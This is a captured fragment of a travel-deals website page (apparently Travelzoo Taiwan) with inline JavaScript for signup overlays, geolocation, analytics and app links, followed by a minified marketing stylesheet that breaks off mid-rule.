            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Ftw%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D13%26source%3D_signupwid%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_signupwid',
                placement: 'Overlay-GlobalHeader-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
                            </script>
    </div>
    
    <script>
        (function ($, tzoo) {
            
            var rd = $('#register-div')
            rd.prepend($('#subscribe')).find('#register-div-close,.ovrlayContainer,.js-dealSpecific,.js-favoriteSpecific,.asSeenOn,.legal-contact').remove()
            $(document).ready(function () {
                $('#hero-msu .box-translucent').append(rd.removeClass('ui-dialog-content ui-widget-content'))
                globalOvrlSignupHdr.initInPage({
                    targetUrl: '/tw/',
                    source: '_signupwid',
                    placement: 'Overlay-GlobalHeader-SignUpOB',
                    modal: false,
                    isMKT: true
                })
                $("input#fbSignUpResponseUrl").val('/tw/');

                $("#btnCTA").click(function () {
                    $('html, body').animate({
                        scrollTop: $("div#subscribe").offset().top
                    }, 200);
                });

                var querystring = '_signupwid';
                if (querystring != '') {
                    $('div.top20-link>a').each(function () {
                        var href = $(this).attr('href');

                        if (href) {
                            href += (href.match(/\?/) ? '&' : '?source=') + querystring;
                            $(this).attr('href', href);
                        }
                    });
                }
            })
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76f8l1i4z';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76f8l1i4z';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/tw/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/tw/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play ', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/13/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = false;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/tw/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=False&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/tw/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/tw/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                tzoo.tm.signupEvent('ConfirmedPurchased', '_signupwid', 'Overlay-GlobalHeader-SignUpOB', '', '', '');
                // Get membership purchase tracking script
                $.ajax({
                    url: '/tw/Header/GetMembershipPurchaseTrackingScript/',
                    success: function (data) {
                        if (data.trackingScript.startsWith('tzoo.tm.membershipPurchase')) {
                            eval(data.trackingScript);
                        }
                    }
                });
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="4_l1vNI8PaK1Q4eZiE9jjRyFQahKR4hDYIiBB67WbYA-Y20o-nkifC5fcRoYtYm04k1C2kf-4K3RXg-9Q5rbdwsabPQ1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
<script type="text/javascript"  src="/E1a3OO4VYvyL/tQ1Yfzu3R7/P1/OGubVmfwffQc0f/SQgqJ1wMBA/Txw8YX/tsdko"></script><link rel="stylesheet" type="text/css"  href="/E1a3OO4VYvyL/tQ1Yfzu3R7/P1/cL/ARkMJ1wMBA/VVFgAB/pxBkNX"><script  src="/E1a3OO4VYvyL/tQ1Yfzu3R7/P1/cL/ARkMJ1wMBA/ChV5DT/swTjwp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fmarketing.css&v=76F8L1I4Z-
body_size: 8459
content:
/* -- 2025-11-26T14:56:54.8961627Z -- */
/* -- marketing.css -- */
.header-menu-list .signin,.header-menu-list .join,.header-menu-list .myaccount,.header-menu-list .signout{display:none}@media only screen and (max-width:767px){.header-menu{display:none}}@media only screen and (max-width:767px){.globalnav-header-button{display:none}}.globalnav-l .header-menu-list .fb-button,.globalnav-r .header-menu-list .fb-button{border:0}.heading-divider{white-space:normal;margin:40px 0 20px}#hero-msu{position:relative;width:100%;background:#ededed no-repeat 50% 50%;background-size:cover}@media only screen and (max-width:767px){#hero-msu .fixed-container{padding-left:0;padding-right:0}}#hero-msu~section[role=main] .heading-divider{text-transform:uppercase}#hero-msu .box-translucent{position:relative;border-radius:0;padding:0;background-color:rgba(0,0,0,.7)}@media only screen and (min-width:768px){#hero-msu .box-translucent{width:50%}}#hero-msu .box-translucent .heading-divider{padding:12px 0;margin:0}#hero-msu .gdprSection{background:rgba(237,237,237,.5)}#hero-msu .gdprSection label::before{border-color:transparent}#hero-msu #register-div{color:#fff;-webkit-font-smoothing:antialiased;padding:20px 20px 0}@media only screen and (min-width:768px){#hero-msu #register-div{padding:30px 30px 5px}}#hero-msu #register-div .bodyDiv{padding:0}#hero-msu #register-form .heading-divider{color:#fff;text-transform:lowercase}#hero-msu .js-alreadysubscriber,#hero-msu .js-becomesubscriber{color:#23bc59;white-space:nowrap}#hero-msu .about-tzoo{color:#23bc59}@media only screen and (min-width:1024px){#hero-msu .about-tzoo{position:relative;overflow:visible;padding-left:30px;margin-left:-.3em;white-space:nowrap}#hero-msu .about-tzoo:before{content:"";display:block;position:absolute;top:50%;left:15px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}}@media only screen and (max-width:1023px){#hero-msu .about-tzoo{display:block;margin-top:10px}}#hero-msu #register-message{margin-bottom:20px}.top-billboard{position:relative;background:#fff}@media only screen and (max-width:767px){.top-billboard .fixed-container{padding-left:0;padding-right:0}}#hero-msu.with-topbillboard,.top-billboard:not(.hidden):not([style*=none])~#hero-msu{background:0 0!important}#hero-msu.with-topbillboard .box-translucent,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .box-translucent{background:#ededed}html[lang=zh-cn] #hero-msu.with-topbillboard .box-translucent,html[lang=zh-cn] .top-billboard:not(.hidden):not([style*=none])~#hero-msu .box-translucent{background:#fff}html[lang=zh-cn] #hero-msu.with-topbillboard .box-translucent::before,html[lang=zh-cn] .top-billboard:not(.hidden):not([style*=none])~#hero-msu .box-translucent::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;opacity:.4;background:url(http://www.tzoo-img.com/images/MKTRES_bg_cn_1140x160.jpg) no-repeat 50% 100%;background-size:contain}html[lang=zh-cn] #hero-msu.with-topbillboard .box-translucent>div,html[lang=zh-cn] .top-billboard:not(.hidden):not([style*=none])~#hero-msu .box-translucent>div{position:relative}@media only screen and (min-width:768px){#hero-msu.with-topbillboard .box-translucent,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .box-translucent{width:100%}}#hero-msu.with-topbillboard #register-div,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #register-div{color:#000;max-width:480px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){#hero-msu.with-topbillboard #register-div,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #register-div{max-width:640px}}#hero-msu.with-topbillboard #subscribe h1,#hero-msu.with-topbillboard #subscribe p,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #subscribe h1,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #subscribe p{text-align:center}#hero-msu.with-topbillboard #register-form .heading-divider,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #register-form .heading-divider{color:#919191}@media only screen and (min-width:768px){#hero-msu.with-topbillboard #register-form .narrow-input,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #register-form .narrow-input{width:calc(65% - 5px);float:left;margin-right:10px}}@media only screen and (min-width:768px){#hero-msu.with-topbillboard #register-form .narrow-button,.top-billboard:not(.hidden):not([style*=none])~#hero-msu #register-form .narrow-button{width:calc(35% - 5px)}}#hero-msu.with-topbillboard .js-alreadysubscriber,#hero-msu.with-topbillboard .js-becomesubscriber,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-alreadysubscriber,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-becomesubscriber{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#hero-msu.with-topbillboard .js-alreadysubscriber:hover,#hero-msu.with-topbillboard .js-alreadysubscriber:focus,#hero-msu.with-topbillboard .js-becomesubscriber:hover,#hero-msu.with-topbillboard .js-becomesubscriber:focus,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-alreadysubscriber:hover,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-alreadysubscriber:focus,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-becomesubscriber:hover,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-becomesubscriber:focus{outline:0}#hero-msu.with-topbillboard .js-alreadysubscriber:active,#hero-msu.with-topbillboard .js-becomesubscriber:active,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-alreadysubscriber:active,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .js-becomesubscriber:active{outline:0}#hero-msu.with-topbillboard .about-tzoo,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .about-tzoo{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#hero-msu.with-topbillboard .about-tzoo:hover,#hero-msu.with-topbillboard .about-tzoo:focus,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .about-tzoo:hover,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .about-tzoo:focus{outline:0}#hero-msu.with-topbillboard .about-tzoo:active,.top-billboard:not(.hidden):not([style*=none])~#hero-msu .about-tzoo:active{outline:0}#main ul{list-style:none;margin:0;padding:0}#main #icons{text-align:center}@media only screen and (min-width:768px){#main #icons{list-style:none;margin:0;padding:0;margin-left:-20px;*zoom:1}#main #icons li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}#main #icons::before,#main #icons::after{content:" ";font-size:0;display:table}#main #icons::after{clear:both}}@media only screen and (max-width:767px){#main #icons li{margin-bottom:40px}#main #icons li:last-of-type{margin-bottom:0;padding-bottom:10px}#main #icons li p{margin-top:0}}@media only screen and (min-width:768px){#main #deals{list-style:none;margin:0;padding:0;margin-left:-16px;*zoom:1}#main #deals li{float:left;margin-left:16px;width:calc(50% - 16px)}#main #deals::before,#main #deals::after{content:" ";font-size:0;display:table}#main #deals::after{clear:both}}@media only screen and (min-width:1024px){#main #deals{list-style:none;margin:0;padding:0;margin-left:-20px}#main #deals li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}@media only screen and (min-width:1279px){#main #deals{list-style:none;margin:0;padding:0;margin-left:-20px}#main #deals li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}@media only screen and (min-width:768px) and (max-width:1023px){#main #deals li:nth-child(3):nth-last-child(1),#main #deals li:nth-child(9):nth-last-child(1),#main #deals li:nth-child(15):nth-last-child(1),#main #deals li:nth-child(21):nth-last-child(1){width:calc(100% - 16px)}}#main #deals .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}#main #deals .deal-img a{display:block}#main #deals .deal-info{*zoom:1;padding-top:8px}#main #deals .deal-info::before,#main #deals .deal-info::after{content:" ";font-size:0;display:table}#main #deals .deal-info::after{clear:both}#main #deals .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}#main #deals .deal-price a,#main #deals .deal-price>span{display:block}#main #deals .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}#main #deals .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){#main #deals .deal-price{height:41px}}#main #deals a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#main #deals a .deal-price:hover,#main #deals a .deal-price:focus{outline:0}#main #deals a .deal-price:active{outline:0}#main #deals .deal-headline{line-height:1.3!important}#main #deals .deal-headline a,#main #deals .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#main #deals .deal-headline a:hover,#main #deals .deal-headline a:focus,#main #deals .deal-headline>span:hover,#main #deals .deal-headline>span:focus{outline:0}#main #deals .deal-headline a:active,#main #deals .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){#main #deals .deal-headline a,#main #deals .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}#main #deals .deal-meta a,#main #deals .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#main #deals .deal-meta a:hover,#main #deals .deal-meta a:focus,#main #deals .deal-meta>span:hover,#main #deals .deal-meta>span:focus{outline:0}#main #deals .deal-meta a:active,#main #deals .deal-meta>span:active{outline:0}#main #deals .deal-when{margin:0}#main #deals .deal-when a,#main #deals .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#main #deals .deal-when a:hover,#main #deals .deal-when a:focus,#main #deals .deal-when>span:hover,#main #deals .deal-when>span:focus{outline:0}#main #deals .deal-when a:active,#main #deals .deal-when>span:active{outline:0}@media only screen and (min-width:768px){#main #deals .deal-when a,#main #deals .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}#main #deals .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}#main #deals .deal-lead:hover,#main #deals .deal-lead:focus{outline:0}#main #deals .deal-lead:active{outline:0}#main #deals .deal-module--linkout .deal-headline a::after,#main #deals .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){#main #deals .deal-module--linkout .deal-headline a::after,#main #deals .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){#main #deals .deal-module--linkout .deal-headline a,#main #deals .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}#main #deals .deal-module--linkout .deal-headline a::after,#main #deals .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}#main #deals .td-layout .deal-price{float:none;height:auto!important}#main #deals .td-layout .deal-headline,#main #deals .td-layout .deal-meta,#main #deals .td-layout .deal-when{display:table;table-layout:fixed;width:100%}#main #deals .circle-module,#main #deals .mkt-module{position:relative;overflow:hidden}#main #deals .circle-module a,#main #deals .mkt-module a{display:block}#main #deals .circle-module a:link,#main #deals .circle-module a:visited,#main #deals .circle-module a:hover,#main #deals .circle-module a:active,#main #deals .circle-module a:focus,#main #deals .mkt-module a:link,#main #deals .mkt-module a:visited,#main #deals .mkt-module a:hover,#main #deals .mkt-module a:active,#main #deals .mkt-module a:focus{text-decoration:none}#main #deals .circle-module .circle-img,#main #deals .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}#main #deals .circle-module .circle-img .tzsg-img-container,#main #deals .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){#main #deals .circle-module .circle-img .tzsg-img-container,#main #deals .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){#main #deals .circle-module .circle-img .tzsg-img-container,#main #deals .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}#main #deals .circle-module .circle-img .tzsg-img-container img,#main #deals .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}#main #deals .circle-module .circle-primary,#main #deals .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){#main #deals .circle-module .circle-primary,#main #deals .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){#main #deals .circle-module .circle-primary,#main #deals .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){#main #deals .circle-module .circle-primary,#main #deals .circle-module .circle-secondary{width:240px;height:240px}}#main #deals .circle-module .circle-primary::before,#main #deals .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}#main #deals .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}#main #deals .circle-module .circle-primary::before{background:#0276ee;opacity:.8}#main #deals .circle-module .circle-secondary{color:#000}#main #deals .circle-module .circle-secondary::before{background:#fff;opacity:.95}#main #deals .circle-module .circle-secondary .circle-footer{color:#0276ee}#main #deals .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}#main #deals .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}#main #deals .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}#main #deals .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}#main #deals .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}#main #deals .mkt-module .mkt-module a{display:block}#main #deals .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}#main #deals .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}#main #deals li{margin-bottom:20px}#main .heading-divider{white-space:normal;margin:20px 0}@media only screen and (max-width:767px){#main .heading-divider:before,#main .heading-divider:after{display:none}}.cssanimations .deals-group .deal-img a{overflow:hidden}.cssanimations .deals-group .deal-img a::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deals-group .deal-img a:hover::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deals-group a .deal-img{overflow:hidden}.cssanimations .deals-group a .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deals-group a:hover 